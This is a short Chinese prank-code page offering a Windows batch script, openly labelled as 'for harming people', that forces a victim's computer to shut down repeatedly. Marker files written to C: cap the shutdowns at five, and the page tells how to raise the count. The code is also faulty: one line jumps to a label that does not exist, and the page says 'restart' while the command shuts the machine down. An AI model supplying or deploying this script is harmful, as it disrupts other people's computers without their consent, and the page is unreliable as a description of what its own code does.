 .

整人代码大全

让对方重启指定次数(害人专用)

@echo off

if not exist c:1.txt echo. >c:1.txt & goto err1

if not exist c:2.txt echo. >c:2.txt & goto err1

if not exist c:3.txt echo. >c:3.txt & goto err1s

if not exist c:4.txt echo. >c:4.txt & goto err1

if not exist c:5.txt echo. >c:5.txt & goto err1

goto err2

:err1

shutdown -s -t 0

:err2

上面可以让对方电脑重启 5 次后不在重启，当然如果你修改一下加个 if not exist c:6.txt echo. >c:6.txt & goto err1 那

就是重启 6 次

; .